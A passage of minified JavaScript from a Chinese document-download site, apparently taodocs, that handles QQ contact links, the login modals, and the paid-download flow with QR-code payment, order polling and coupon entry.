href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"><\/a>',catQQ2='<a title="点击这里给我发消息QQ:3627798358" href="https://wpa.qq.com/msgrd?v=3&amp;uin=3627798358&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:3627798358"><\/a>',catQQ3="",QiDianQQ='<a title="点击这里给我发消息" href="'+SysGlobal.CQQ+'" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息"><\/a>',QiDianQQ2='<a title="点击这里给我发消息" style="color:#111;" href="'+SysGlobal.CQQ+'" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息"><\/a>';(function(n){typeof define=="function"&&define.amd?define(["jquery"],n):typeof exports=="object"?module.exports=n(require("jquery")):n(jQuery)})(function(n){if(!n.support.cors&&n.ajaxTransport&&window.XDomainRequest){var t=/^https?:\/\//i,i=/^get|post$/i,r=new RegExp("^"+location.protocol,"i");n.ajaxTransport("* text html xml json",function(u,f){if(u.crossDomain&&u.async&&i.test(u.type)&&t.test(u.url)&&r.test(u.url)){var e=null;return{send:function(t,i){var o="",r=(f.dataType||"").toLowerCase();e=new XDomainRequest;/^\d+$/.test(f.timeout)&&(e.timeout=f.timeout);e.ontimeout=function(){i(500,"timeout")};e.onload=function(){var o="Content-Length: "+e.responseText.length+"\r\nContent-Type: "+e.contentType,u={code:200,message:"success"},f={text:e.responseText},t;try{if(r==="html"||/text\/html/i.test(e.contentType))f.html=e.responseText;else if(r==="json"||r!=="text"&&/\/json/i.test(e.contentType))try{f.json=n.parseJSON(e.responseText)}catch(h){u.code=500;u.message="parseerror"}else if(r==="xml"||r!=="text"&&/\/xml/i.test(e.contentType)){t=new ActiveXObject("Microsoft.XMLDOM");t.async=!1;try{t.loadXML(e.responseText)}catch(h){t=undefined}if(!t||!t.documentElement||t.getElementsByTagName("parsererror").length){u.code=500;u.message="parseerror";throw"Invalid XML: "+e.responseText;}f.xml=t}}catch(s){throw s;}finally{i(u.code,u.message,f,o)}};e.onprogress=function(){};e.onerror=function(){i(500,"error",{text:e.responseText})};f.data&&(o=n.type(f.data)==="string"?f.data:n.param(f.data));e.open(u.type,u.url);e.send(o)},abort:function(){e&&e.abort()}}}})}});firstLetter=!1;$(writeApi);window.console=window.console||function(){var n={};return n.log=n.warn=n.debug=n.info=n.error=n.time=n.dir=n.profile=n.clear=n.exception=n.trace=n.assert=function(){},n}();var isDialog=!0,tp,paytype,OutTradeNo1,OutTradeNo2,iscopyorder,maxtime=900,maxtime2=900,timer15min,isLogin=!1,sendmail=0,Tips="",ua=navigator.userAgent.toLowerCase(),oderCode,LoadingIndex,timer,timer1,OutTradeNo="",docTitle=document.title.substr(0,document.title.lastIndexOf("_"));jQuery.support.cors=!0;var userAgent=navigator.userAgent,isLessIE11=userAgent.indexOf("compatible")>-1&&userAgent.indexOf("MSIE")>-1,isEdge=userAgent.indexOf("Edge")>-1&&!isLessIE11,isIE11=userAgent.indexOf("Trident")>-1&&userAgent.indexOf("rv:11.0")>-1,timer_login;payurl="https://pay.taodocs.com";my_url="https://my.taodocs.com";isLessIE11&&(IEReg=new RegExp("MSIE (\\d+\\.\\d+);"),IEReg.test(userAgent),IEVersionNum=parseFloat(RegExp.$1),(IEVersionNum===7||IEVersionNum===8||IEVersionNum===9)&&(payurl=""));taodocs={viewDl:function(n,t){if(paytype=t,pid=n,isMobile()){location.href=location.href.replace("www.taodocs","m.taodocs");return}if(ShowContent=="False"){alert(" 暂时无法下载");return}taodocsclick("https://"+fileurl2+"/api.aspx?action=ur&t=3&id="+clickid+"&docid="+pid);isfree=="True"?(console.log(global_islogin),global_islogin==!1?taodocs.free_login():taodocs.isviewD(pid,t)):taodocs.isviewD(pid,t)},tk_yanzheng:function(n){layer.closeAll();taodocs.isviewD(n,2);return},free_login:function(){login_layerindex=layer.open({type:1,title:!1,shadeClose:!1,skin:"login_new",shade:.4,area:["496px","496px"],content:'<div class="qtd-login-container"><div class="free_login_tip"><p>登录后免费下载<\/p><\/div> <div class="qtd-login-content"> <div class="right-box"> <div class="login-content" data-login="wx"> <div class="login-head"> <div> <div class="login-name"><span class="wx-text">微信登录<\/span><span class="phone-text">手机号登录<\/span><svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none"> <path d="M0.562229 1.99202L3.35735 4.78714L0.562229 7.58225L0.562229 1.99202Z" fill="#F5FFFA" stroke="#82E0B8"><\/path> <\/svg><\/div><img id="wx-svg" data-type="wx" src="/chatai/wx-svg.svg"><img id="phone-svg" data-type="phone" src="/chatai/phone-svg.svg"> <\/div> <\/div> <div class="login-main"> <div class="login-title" data-type="wx"><img src="/img/other_wx.png" alt=""><em>微信扫码<\/em>登录 <\/div> <div class="login-title" data-type="phone"><img src="/img/pl.png" alt=""><\/i><em>手机验证码<\/em>登录 <\/div> <div class="login-title" data-type="count"><img src="/img/lz.png" alt=""><\/i><em>淘豆账号<\/em>登录 <\/div> <div class="wx-login"> <div class="wx-qr-code"> <div class="code-box"> <div id="code" style="height: 220px;"> <img id="loginQrcode" src=""> <\/div> <div class="qr-scanner" style="display: none;"> <div class="box"> <div class="line" style="display: block;"><\/div> <div class="angle"><\/div> <\/div> <\/div> <\/div><img class="guide" src="/chatai/guide.png"> <div class="reflush-btn" style="display: none;"> <p>二维码已过期<\/p> <p>点击重新获取<\/p> <p><i class="icon icon-zhongxin"><\/i><\/p> <\/div> <div class="check-agree-btn" style="display: none;"> <p>请先认真阅读协议<\/p> <p>并勾选同意<\/p> <\/div> <\/div> <p>微信和QQ是两个独立帐号，帐号信息不互通<\/p> <\/div> <div class="phone-login"> <div id="PhoneCodeLogin"> <div class="mod_top shouye" style="width: 100%;height:245px;margin: 0px auto;text-align: center;"> <input name="txt1" type="text" class="inp wp74" id="tel" placeholder="手机" title="字符长度为3-50~!strlength"> <input name="vcode" type="text" class="inp wp74" id="vcode" placeholder="填写验证码" title="请输入验证码~!"> <img id="changeimg" src="https://my.taodocs.com/imageCode.aspx" title="看不清？换一张" alt="看不清？换一张" onclick="this.src=\'https://my.taodocs.com/imageCode.aspx?\' + Math.random()"> <input name="pcode" type="text" style="width:100%;" id="pcode" placeholder="请输入验证码" class="inp wp35" title="请输入验证码~!"> <input name="txt5" class="wp35 send_yzm send_yzm2" id="yz-sendyz1" type="button" value="发送验证码"> <input type="submit" value=" 登 录 " class="" id="login"> <\/div> <\/div> <\/div> <div class="count-login"> <div id="AccounLogin"> <div style="width: 100%;height:245px;margin: 0px auto;text-align: center;"> <form method="post" id="formlogin" action="login.aspx" onsubmit="return checkForm(this,true)"> <input name="txt1" type="text"  autocomplete="current-password" placeholder="请输入用户名、手机或者邮箱" class="inp wp95" title="字符长度为3-50~!strlength"><br> <input name="txt3" type="password" autocomplete="current-password" placeholder="请输入登录密码" class="inp wp95" title="密码不能小于6位~!.{6,}"><br> <a class="forgetmima" href="//www.taodocs.com/getpass.aspx">忘记密码？<\/a> <input type="checkbox" value="1" name="chAgree" id="chAgree"> <label for="chAgree"> 记住我<\/label><input type="button" value=" 登 录 " class="ok home_lo_ok" id="uplogin"> <\/form> <\/div> <\/div> <\/div> <\/div> <div class="login-other"> <div class="other-item" data-type="wx"><img src="//static.taodocs.com/img/other_wx.png" alt=""><span>微信<\/span><\/div> <div class="other-item" data-type="qq"> <img src="/img/other_qq.png" alt=""><span>QQ<\/span> <\/div> <div class="other-item" data-type="phone"><img src="/img/pl.png" alt=""><span>手机<\/span><\/div> <div class="other-item" data-type="count"><img src="/img/lz.png" alt=""><span>账号<\/span><\/div> <\/div> <\/div> <div class="login-bottom"> <div class="left-agree"> <div class="check-agree checked"><input type="checkbox" checked="checked" class="selectd" name="chAgree" value="1"><\/div> <em>请阅读并勾选相关协议<\/em> <span>我已同意<\/span><a href="/about/fwtk.aspx" target="_blank">淘豆网服务条款<\/a> <\/div> <\/div> <\/div> <\/div> <\/div>',success:function(){var t=".qtd-login-container",n={isAgree:!0,hoverOtherLoginTimer:null,wxPollingTimer:null,lastLoginType:$(".qtd-login-container .login-content").attr("data-login"),areaCodeLit:[],quickLoginLoading:!1,phoneLoading:!1,showCode:!1,loginCodeLoading:!1,codeFocus:1,phoneLoginParams:{area:86,area_id:0,phone:"",nvcVal:"",code1:"",code2:"",code3:"",code4:""},phonePollingTimer:null,windowPollingTimer:null,loginWindow:null};$(t).on("click",".qtd-login-content .right-box .login-content .login-other .other-item,\n       .qtd-login-content .right-box .login-content .login-head > div > img,\n       .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop > a",function(i){i.stopPropagation();i.preventDefault();var r=$(this).attr("data-type"),u=$(this).attr("href");r=="wx"&&n.lastLoginType!="wx"?(clearInterval(timer_login),clearTimeout(timer_login),initWxLogin(n,t),LunXun()):r=="phone"&&n.lastLoginType!="phone"?(clearInterval(timer_login),clearTimeout(timer_login),initPhoneLogin(n,t)):r=="count"&&n.lastLoginType!="count"?(clearInterval(timer_login),clearTimeout(timer_login),initCountLogin(n,t)):(clearInterval(timer_login),clearTimeout(timer_login),openApi("qq"))});$("#yz-sendyz1").click(function(){var n=document.getElementById("tel"),t=$("input[name='vcode']").val();/1\d{10}/.test(n.value)?$.ajax({type:"get",async:!1,url:"ajax.aspx?fn=CodeOfLogin&phone="+document.getElementById("tel").value+"&vcode="+$("input[name='vcode']").val().toUpperCase(),dataType:"jsonp",jsonp:"callback",jsonpCallback:"callback",crossDomain:!0,success:function(n){var t=120;n.ret==0?(layer.alert("验证码已发送"),$("#yz-sendyz1").attr("readonly",!0),$("#yz-sendyz1").attr("disabled","disabled"),timer_login=setInterval(function(){t--;$("#yz-sendyz1").val("("+t+"s)后重新发送");t==0&&(clearInterval(timer_login),clearTimeout(timer_login),$("#yz-sendyz1").val("重新发送"),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))},1e3)):(alert(n.msg),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))}}):alert("请输入正确的手机号！")});$("#uplogin").click(function(){var n=$("#formlogin").serialize();$.ajax({type:"POST",async:!1,url:"login.aspx?showtype=json",data:n,success:function(n){n.ret==-1?layer.alert(n.msg):n.ret==3?(clearInterval(timer_login),clearTimeout(timer_login),SelectUidForLogin(n.info.id)):n.ret==0&&parent.layer.close(index)}})});$("#login").click(function(){var n=$("#tel").val(),t=$("#vcode").val(),i=$("#pcode").val();$.get({url:"https://my.taodocs.com/ajax.aspx?fn=CodeForLogin&phone="+n+"&code="+i+"&vcode="+t+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?SelectUidForLogin(n.msg):alert(n.msg)}})});$.get({url:"https://my.taodocs.com/ajax.aspx?fn=WxQR&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){$("#loginQrcode").attr("src",n.msg);wxlogin_tic=n.ticket;LunXun();$(".layui-layer-close").click(function(){clearInterval(timer_login);clearTimeout(timer_login)})}})},cancel:function(){clearInterval(timer_login);clearTimeout(timer_login)}})},isviewD:function(n,t){if(paytype=t,"undefined"==typeof n)alert("参数错误，请按 ctrl + F5 刷新几次");else{pid=n;Tips=$("h1:first").next().html();Tips=Tips.substr(0,Tips.lastIndexOf("，"));-1!=Tips.indexOf("源代码")&&(Tips=Tips.substr(0,Tips.lastIndexOf("，"))+"，请先在线预览，满意了再下载");LoadingIndex=layer.load(2,{shade:.3});var i=navigator.userAgent;i.indexOf("Firefox/33")>-1?$.ajax({url:payurl+"/ajax.aspx?fn=getUserInfo&Tp="+t+"&_r="+Math.random(),type:"POST",data:{DocID:pid},beforeSend:function(n){n.withCredentials=!0},crossDomain:!0,async:!1,success:function(n){taodocs.thengetUserInfo(n,t)}}):$.ajax({url:payurl+"/ajax.aspx?fn=getUserInfo&Tp="+t+"&_r="+Math.random(),type:"POST",data:{DocID:n},xhrFields:{withCredentials:!0},crossDomain:!0,async:!1,success:function(n){taodocs.thengetUserInfo(n,t)},error:function(n){console.log(n)}})}},thengetUserInfo:function(n,t){var r,i,f,e,u;if(console.log(t),layer.close(LoadingIndex),n.info&&n.info.isDialog==!1){if(t==1){taodocs.isviewD(pid,0);return}t=0;isDialog=!1}if(n.info){function b(){var n=$("#txt1").val(),t=$("#txt3").val();""!=n&&""!=t||layer.alert("请输入用户名和密码",{area:["350px","auto"]});$.ajax({url:"/login.aspx?showtype=json&_r="+Math.random(),type:"POST",data:{txt1:n,txt3:t,DocID:pid},success:function(n){-1==n.ret?layer.alert(n.msg,{area:["350px","auto"]}):2==n.ret?(layer.closeAll(),ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/download.aspx?fn=download&id="+pid):taodocs.againDown("/download/"+md5(pid)+type+"?fn=download&id="+pid)):3==n.ret&&(layer.closeAll(),money>n.info.money?(console.log(111),taodocs.deposit(n.info.money,(money-n.info.money).toFixed(4))):taodocs.enough(n.info.money))}})}}if(0==n.ret){tp=t;var o,h='<div class="tourists"><h3><span class="h3_flex">下载文档需要：<span class="red">{0}<\/span> 元 <\/span><span class="h3_flex">页数：<span class="black">'+pageNo+'<\/span> <\/span> <span class="h3_flex">文档类型：<span class="black">'+ext+'<\/span> <\/span> <br/><span class="red">'+Tips+'<\/span><\/h3><div class="logindown_imgs"><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px">微信登录<\/p> <\/div><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px">QQ登录<\/p><\/div><\/div><div class="viewQuick"><div class="viewQuick-list clearfix"><div class="viewQuick-list-r"><h5>已注册用户请登录：<\/h5><\/div><\/div><\/div><div class="viewLogin-list"><dl><dt>登录名<\/dt><dd><input type="text" id="txt1" placeholder="请输入用户名、手机或者邮箱"><\/dd><\/dl><dl><dt>密 码<\/dt><dd><input type="password" id="txt3" placeholder="请输入您的密码"><\/dd><\/dl><\/div><div class="viewLogin-btn"><a href="javascript:;" id="Login"  class="viewBtn btnBlue">登 录<\/a><a href="/register.aspx" class="viewBtn btnGreen">注 册<\/a><\/div><\/div><div class="touristsT" style="position: relative;color: #01AAED;">如果您已付费，但未能成功下载，请 <a href="javascript:taodocs.guestDown();" class="user_clickhere"> [点击这里]<\/a><\/div>',c='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>原价:<span  style="margin: 0 21px 0 10px;color:#000;font-size:16px;font-weight:400">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时特惠 此次可以8折下载<span class="red" style="font-size: 20px;font-weight: bold;">￥{-6}元<\/span><\/span>    <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>',l='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>复制价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="width:209px" class="daojishi_big">注意：仅可复制页面文字<\/span><\/span>   <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>',s='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>优惠价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时立减{-1}元<\/span> <span class="daojishi_big"><span class="daojishi"><\/span>后恢复{1}元<\/span>   <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>';money=n.info.Price1;money<11?(i=3,r=money+i):money>10&&money<21?(i=5,r=money+i):money>20&&money<41?(i=8,r=money+i):money>40&&money<51?(i=10,r=money+i):money>50&&money<101?(i=20,r=money+i):(i=30,r=money+i);f=n.info.docMoney;o=tp==2?c.replace("{0}",money).replace("{1}",r).replace("{-6}",f):s.replace("{0}",money).replace("{1}",r).replace("{-1}",i);t==0||t==2?(parent.layer.tab({area:["620px","550px"],tab:[{title:"游客快捷下载&nbsp;&nbsp;&nbsp;&nbsp;",content:o},{title:"登录下载",content:h.replace("{0}",money)}],success:function(){function t(){maxtime2>=0?(minutes=Math.floor(maxtime2/60),seconds=Math.floor(maxtime2%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime2):(clearInterval(timer15min),maxtime2=120,timer15min=setInterval(t,1e3))}var n;tp==0?n=payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp:tp==2&&(n=payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp+"&gzhcode="+$(".focus_yzm").val());$.ajax({url:n,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret!=1e3)if(n.ret==0)OutTradeNo=n.code,taodocs.payCallBack();else return tp==2&&n.ret==-1&&(layer.closeAll(),alert(n.msg)),!1}});timer15min=setInterval(t,1e3);$(".layui-layer").width("620px");$(".layui-layer").find(".layui-layer-title").append('<img src="https://static.taodocs.com/img/bank/hot.gif" style="position: relative;top:25px;left:-142px;z-index:10;">');$(".layui-layer-title span").addClass("title_style");$(".layui-layer-title span").click(function(){var n=$(this).index(),t=$(".layui-layer").find(".layui-layer-title").find("span"),i=$(".layui-layer").find(".layui-layer-content");t.eq(n).addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");i.find(".layui-layer-tabmain .layui-layer-tabli").eq(n).addClass("xubox_tab_layer").siblings().removeClass("xubox_tab_layer");0==n?$(document).unbind("keyup"):$(document).unbind("keyup").keyup(function(n){13==n.keyCode&&$("#Login").trigger("click")})})},cancel:function(){(clearTimeout(timer),clearInterval(timer15min),tp!=2)&&(console.log(isDialog),isDialog&&taodocs.tk_yanzheng(pid,type))}}),$("#Login").on("click",function(){b()})):(u=0,parent.layer.tab({area:["620px","550px"],tab:[{title:"复制文档&nbsp;&nbsp;&nbsp;&nbsp;",content:l.replace("{0}",f)},{title:"下载文档",content:s.replace("{0}",money).replace("{1}",r).replace("{-1}",i)}],success:function(){$(".title_style.layui-this").css("color","#0080f7");e=0;$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret!=1e3)if(n.ret==0)OutTradeNo=n.code,OutTradeNo1=n.code,taodocs.payCallBack();else return alert(n.msg),!1}});$(".layui-layer").width("620px");$(".layui-layer").find(".layui-layer-title").append('<img src="https://static.taodocs.com/img/bank/hot.gif" style="position: relative;top:25px;left:-142px;z-index:10;">');$(".layui-layer-title span").addClass("title_style");$(".layui-layer-title span").click(function(){var n=$(this).index(),t=$(".layui-layer").find(".layui-layer-title").find("span"),i=$(".layui-layer").find(".layui-layer-content");t.eq(n).addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");i.find(".layui-layer-tabmain .layui-layer-tabli").eq(n).addClass("xubox_tab_layer").siblings().removeClass("xubox_tab_layer");0==n?$(document).unbind("keyup"):$(document).unbind("keyup").keyup(function(n){13==n.keyCode&&$("#Login").trigger("click")})})},change:function(n){function t(){maxtime>=0?(minutes=Math.floor(maxtime/60),seconds=Math.floor(maxtime%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime):(clearInterval(timer15min),maxtime=120,timer15min=setInterval(t,1e3))}e=n;tp=n==0?1:0;u==0?(tp=0,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret==1e3){layer.closeAll();ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/down.aspx?action=TrueDownLoad&payId="+n.id):taodocs.againDown("/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.id);return}if(n.ret==0)OutTradeNo=n.code,OutTradeNo2=n.code;else return alert(n.msg),!1}})):(OutTradeNo=n==0?OutTradeNo1:OutTradeNo2,$(".pay_img").attr("src",my_url+"/ajax.aspx?fn=PayQRCode&id="+pid+"&ordercode="+OutTradeNo),console.log());u==0&&n==1&&(timer15min=setInterval(t,1e3));u=1},cancel:function(){e==1?isDialog&&taodocs.tk_yanzheng(pid,type):layer.closeAll();clearTimeout(timer);clearTimeout(timer15min)}}))}else 1==n.ret?ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.freeDown("/download.aspx?fn=freeDown&id="+pid):taodocs.freeDown("/download/"+md5(pid)+type+"?fn=freeDown&id="+pid):11==n.ret?layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">您已用完今日免费下载额度，请付款下载。<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;" title="确定" class="again">确定<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){layer.closeAll();money=n.info.docMoney;money>n.info.money?(tp=t,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrderLogin&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(t){if(t.ret!=1e3)if(t.ret==0)OutTradeNo=t.code,taodocs.deposit(n.info.money,n.info.remain);else return alert(t.msg),!1},error:function(){}})):taodocs.enough(n.info.money)})}}):2==n.ret?(isLogin=!0,ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/download.aspx?fn=download&id="+pid):taodocs.againDown("/download/"+md5(pid)+type+"?fn=download&id="+pid)):3==n.ret?(isLogin=!0,money=n.info.docMoney,money>n.info.money?(tp=t,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrderLogin&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(t){if(t.ret!=1e3)if(t.ret==0)OutTradeNo=t.code,taodocs.deposit(n.info.money,n.info.remain);else return alert(t.msg),!1},error:function(){}})):taodocs.enough(n.info.money)):5==n.ret?layer.msg('<div style="display:flex;justify-content: space-between;"><div><img src="//static.taodocs.com/img/crying.png"><\/img><\/div><div><p style="color:#fff;font-size:22px;margin-bottom: 16px;">抱歉！此文档暂不提供下载<\/p><p style="font-size:22px;color:#fff">建议您搜索其他文档<\/p><\/div><\/div>',{time:2e3,area:["420px","240px"]}):-1==n.ret?layer.msg('<div style="display:flex;justify-content: space-between;"><div><img src="//static.taodocs.com/img/crying.png"><\/img><\/div><div><p style="color:#fff;font-size:22px;margin-bottom: 16px;">抱歉！此文档暂不提供下载<\/p><p style="font-size:22px;color:#fff">建议您搜索其他文档<\/p><\/div><\/div>',{time:3e3,area:["420px","240px"]}):2e3==n.ret?cancopy=!0:ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/down.aspx?action=TrueDownLoad&payId="+n.id):taodocs.againDown("/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.id);$(".viewLogin h3 span:first,.tourists h3 span:first span").html(money)},payCallBack:function(){$("#pay").html("付款并下载");var n="<div class='erweima_bod'><img style='margin-bottom: 0;' class='pay_img' src='"+my_url+"/ajax.aspx?fn=PayQRCode&id="+pid+"&ordercode="+OutTradeNo+"'/><\/div><p class='fs14 center' id='orderTip' ><p style='font-size: 16px;color: #333;margin-bottom:5px'>支持微信、支付宝付款<\/p><img src='/img/wx_logo.png' style='width: 30px;margin-right: 10px;vertical-align: -7px;'/><img style='width: 25px;vertical-align: -6px;' src='/img/alipay_logo.png' /> <\/p><div class='touristsT' style='position: relative;color: #01AAED;'>如果您已付费，但未能成功下载，请 <a href='javascript:taodocs.guestDown();' class='user_clickhere'> [点击这里]<\/a><\/div>";console.log(OutTradeNo);OutTradeNo==undefined?($(".show_erweima").html(n),$(".erweima_bod").html("二维码未成功加载，请关闭弹窗重新点击下载。"),$(".erweima_bod").css("padding","50px 15px"),$(".erweima_bod").css("font-size","15px")):($(".show_erweima").html(n),taodocs.queryOrder())},queryOrder:function(){$.ajax({url:payurl+"/ajax.aspx?fn=queryOrder",type:"POST",data:{code:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){var t=n;n.success?tp==0||tp==2?(layer.closeAll(),n=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/down.aspx?action=TrueDownLoad&payId="+OutTradeNo:"/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+OutTradeNo,isLogin?(n=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/download.aspx?fn=download&id="+pid+"&quan="+t.cpcode+"&getorder=true":"/download/"+md5(pid)+type+"?fn=download&id="+pid+"&quan="+t.cpcode+"&getorder=true",$.ajax({url:n,success:function(t){t=jQuery.parseJSON(t);t.ret>0?layer.alert(t.msg):(location.href=t.downurl,taodocs.downSuccess(n,t.ordercode))}})):(location.href=n,taodocs.downSuccess(n,OutTradeNo))):(layer.closeAll(),window.location.reload()):timer=setTimeout(taodocs.queryOrder,3e3)}})},copyOrder:function(){$.ajax({url:payurl+"/ajax.aspx?fn=queryOrder",type:"POST",data:{code:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.success||(timer=setTimeout(taodocs.copyOrder,3e3))}})},queryQuan:function(n){""!=n.value&&$.getJSON(payurl+"/ajax.aspx?fn=queryQuan&quan="+n.value+"&callback=?&_r="+Math.random(),function(t){$(n).parent().find("span").remove();$(n).parent().append("<span style='color:red;'>"+t.msg+"<\/span>")})},enough:function(n){n='<div class="enough"><div class="enoughLine blue" id="tit"><strong>'+docTitle+'<\/strong><\/div><div class="enoughLine"><p class="enoughLineP mr20">下载所需要金额：<strong><span class="red">'+money+' 元<\/span><\/strong><\/p><p class="enoughLineP">您目前剩余金额：<strong><span class="red">'+n+'<\/span><\/strong><\/p><\/div><div class="enoughLine">&nbsp;&nbsp;&nbsp;&nbsp;注意：由于本文档为网友上传且电子文档具有可复制的性质，敬告：一旦您点击下载，则不能以各种理由反悔！本站不承诺、也不保证该文档是否完整、质量是否满意!。<span class="red">因此，在您下载前务必请您先预览一番(预览与实际下载的内容完全一样,如果您不预览则后果自负)。<\/span>请注意：PDF文档是不可修改不可编辑的，水印无法去除。<\/div><div class="enoughT append red font14">友情提醒：如果点击下载后没反应，则请更换一个浏览器。另外，本站不支持使用迅雷软件。如果不成功，请按F5刷新页面后重新下载即可（不会重复扣费）<\/div><div><p id="use_coupon">使用优惠券<img class="img_change" src="../img/right_.png"><\/p><p style="display:none" id="coupon_p" ><input  type="text" id="input_coupon" placeholder="请输入您的优惠券号"/><\/p><\/div><div class="enoughBtn"><a href="javascript:;" title="确认下载" class="down">确认下载并扣款<\/a><a href="javascript:;" title="取消下载" class="enoughBtnN close">取消下载<\/a><\/div><\/div>';layer.closeAll();var t=document.body.scrollWidth/2-310;layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","450px"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:n,success:function(){$(".enough #use_coupon").click(function(){var n=$("#coupon_p").css("display");$("#coupon_p").css("display",n=="none"?"block":"none");$(".img_change").attr("src",n=="none"?"../img/down_.png":"../img/right_.png")});$(".down").on("click",function(){window.location.href=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/download.aspx?fn=download&id="+pid+"&quan="+$("#input_coupon").val():"/download/"+md5(pid)+type+"?fn=download&id="+pid+"&quan="+$("#input_coupon").val();setTimeout(function(){layer.closeAll()})});$(".close").on("click",function(){layer.closeAll()})},cancel:function(){clearTimeout(timer)}})},downSuccess:function(n,t){var i=t,r='<div class="pay_success1"><img class="paysuccess" src="//static.taodocs.com/img/paysuccess.png"><div><p class="paysuccessp">成功支付！<span>保留此页面做为支付凭证。<\/span><\/p><p class="paynump">您支付的商户订单号为：'+i+'<\/p><p class="payinpp"><input type="text" id="input_email" placeholder="请输入您的E-mail"/><a href="javascript:;" id="sendemail">确认发送<\/a><\/p><p 